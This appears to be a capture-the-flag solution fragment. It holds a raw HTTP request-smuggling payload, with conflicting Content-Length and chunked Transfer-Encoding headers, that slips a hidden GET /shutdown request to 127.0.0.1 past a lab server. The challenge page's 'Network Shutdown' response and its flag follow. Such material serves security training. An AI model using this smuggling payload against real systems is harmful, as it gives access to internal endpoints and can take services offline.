 GET / HTTP/1.1
Host: 188.166.156.174:31904
If-Modified-Since: Mon, 19 Apr 2000 04:45:39 GMT
Content-Length: 59
Transfer-Encoding: chunked
0
GET /shutdown HTTP/1.1
Host: 127.0.0.1
If-Modified-Since: Mon, 19 Apr 2000 04:45:39 GMT
Content-Length: 5
foo
<!-- the start of the nav bar and the social menu -->
<nav class="navbar">
<div class="navlinks-container">
</div>
</nav>
<!-- end of the navbar and social menu -->
<!-- start of the page content -->
<div class="content-container">
<div class="home-container">
<div class="greeting-card">
<h2>Initiating Network Shutdown...<br/>Device Status:
Offline<br/>CHTB{c3ss4t10n_n33d_sync1ng_#@$?}</h2>
</div>
</div>
</div>